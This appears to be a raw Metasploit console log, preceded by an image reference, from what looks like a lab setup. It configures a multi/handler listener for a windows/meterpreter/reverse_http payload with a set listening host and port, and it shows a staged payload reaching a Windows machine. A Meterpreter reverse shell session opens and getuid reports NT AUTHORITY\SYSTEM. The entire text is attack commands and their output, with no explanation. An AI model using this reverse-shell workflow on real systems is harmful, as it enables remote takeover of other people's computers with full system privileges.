 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(multi/handler) > set lhost 192.168.40.130
lhost => 192.168.40.130
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.40.130:6666
[*] http://192.168.40.130:6666 handling request from 192.168.40.131; (UUID: g6qm
aogb) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.40.130:6666 -> 192.168.40.131:61155) a
t 2022-04-12 04:08:59 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >